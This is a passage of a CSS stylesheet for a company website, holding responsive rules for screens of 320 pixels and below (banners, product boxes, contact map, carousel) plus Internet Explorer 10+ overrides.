	#myCarousel-abt-banner .item, #myCarousel-tech-banner .item
	{
		min-height: 95px !important;
		height:auto !important;
	}
	

	
}	

/************************************************************************************
smaller than 320 //Mobile 
*************************************************************************************/
@media screen and (max-width: 320px) {
	.logo-foot a img {
		margin-left: 5px;
	}
	.media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 20px !important;
	}
	.about-bg {
	    min-height: 92px !important;
	}
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 170px !important;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 90.5% !important;
		font-size: 9px !important;
	}
	.circle{
		height: 60px;
		width: 60px;
	}
	.doot-to-door-bg{
        min-height: 83px;
    }	
    .media-entertainment-box-bg-1,.media-entertainment-box-bg-2,.media-entertainment-box-bg-3{
    	font-size: 12px;
    }
    .application-services-bg{
        min-height: 85px;
    } 
    .digital-convergence-bg{
        min-height: 93px;
    } 
    .digital-convergence-black-bg{
    	min-height: 70px;
    }
    .iot-m2m-bg{
        min-height: 131px;
    }
    .sap-bg{
        min-height: 93px;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 70px; */
    /* } */
    .mission-bg-image {
	    min-height: 100px;
	}
	.mission-bg-text {
	    font-size: 10px;
	    margin-top: 2px;
	}
    .br-none{
        display: none;
    } 
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        width: 255px;
        margin-bottom: 9px;
    } 
    .index-search{
        width: 70% !important;
        right: 0px;
    }  
    .header-search{
        position: relative;
        right: 0% !important;
    } 
    .service-width{
        /*width: 300px;*/
        width: 75%;
    }
    .product-width,.product-width-1{
        width: 95%;
    }
    .industries-width{
        width: 75%;
    }      
    .footer-social-links {
        height: 40px;
    } 
    .center {
        width: 100%;
        margin-top: 100px;
        margin-left: -50px;
        left: 16%;
    }   
   .industries-bgcolor,.products-bgcolor{        
        padding-top:150px;
    }  
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 83px;
        position: absolute;
        /*right: 1.8pc;
        width: 125px;*/
        right: 28px;
        width: 40%;
    }
    .cont-tab{
        margin:10px; 
        /*width: 109px;*/       
        width: 90%;
    }
    .cont-map-img{
        height: 30px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    }
    .content-menu-bg{
        /*width: 36px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 15px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 8px;
        padding-top: 2px;
    }

    #contact-banner{
        height: 90px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 75px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:15px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 4px;
        padding-left: 8px;
        padding-top: 2px;
    } 

    .index-banner-320{
        display: block !important;
        width: 100%;
        height: 175px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360{
        display: none !important; 
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-320.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-320.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-320.jpg") no-repeat;
    }
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 155px;	
	}
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 155px;	
	}

	
	
	#myCarousel-banner .item {
    min-height: 155px;
}


}


 @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
   /* IE10+ specific styles go here */ 
   .index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
        min-height:190px;
   }
   .index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
        width:84.5%;
        font-size: 10px;
   } 
   .ie-padding-left-20{
        padding-left:20px;
   }
   .media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
        font-size:24px;
   }
   .padding-none {
        padding: 0px;
    }
    .padding-top-20{
        padding-top: 20px;
    }
    .padding-bottom-20{
        padding-bottom: 20px;
    }
    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:200px;
        min-height: 800px;
    } 
}










	
